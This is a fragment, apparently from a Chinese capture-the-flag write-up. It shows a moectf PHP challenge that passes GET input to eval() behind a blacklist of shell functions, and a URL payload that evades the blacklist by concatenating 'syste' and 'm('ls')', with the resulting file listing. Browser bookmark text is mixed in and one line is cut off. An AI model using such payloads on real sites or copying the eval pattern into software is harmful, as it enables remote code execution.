 moectf.cn:10012/?cmd=%24a%3D"syste"%3B%24b%3D"m('ls')%3B"%3B%24c%3D%24a.%24b
SRC OI BLOG 渗透测试 云产品 其他 看天下 SEO 高端html5网络建站公... PDF转Word在线免费... 猪圈密码解密_在线猪...
<?php
highlight_file(__FILE__);
error_reporting(0);
$blacklist = ["system", "ini_set", "exec", "scandir", "shell_exec", "proc_open", "error_log", "ini_alter", "ini_set", "pfsockopen", "readfile", "echo", "fil
$blacklist = array_merge($blacklist, get_defined_functions()['internal']);
foreach($blacklist as $i){
if(stristr($_GET[cmd], $i)!==false){
die('hack');
}
}
eval($_GET[cmd]);
flag index.php
字节脉搏实验室